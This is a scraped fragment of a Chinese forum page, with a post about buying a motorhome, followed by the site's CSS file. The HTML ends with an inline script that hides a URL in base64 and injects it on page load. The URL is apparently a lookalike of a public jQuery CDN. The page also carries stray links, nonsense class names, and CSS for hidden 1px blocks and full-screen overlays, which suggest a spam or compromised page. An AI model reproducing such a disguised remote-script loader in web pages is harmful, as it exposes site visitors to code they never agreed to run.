; ; "><span style="max-width: 100%;font-size: 15px;color: rgb(63, 63, 63);letter-spacing: 0.5px;box-sizing: border-box !important;word-wrap: break-word !important;">相对来说，如果您真的非常喜欢旅游，且向往自由生活，那就下定决心购买一辆房车吧！</span></p><p><br></p>
                </div><a href="https://jn.ke.com/xiaoqu/yuhan/" target="_blank">玉函小区</a>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mydaysedu.com/common/tendency/decent/grant.css
body_size: 3242
content:

.liberalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.expensiveStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.removalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

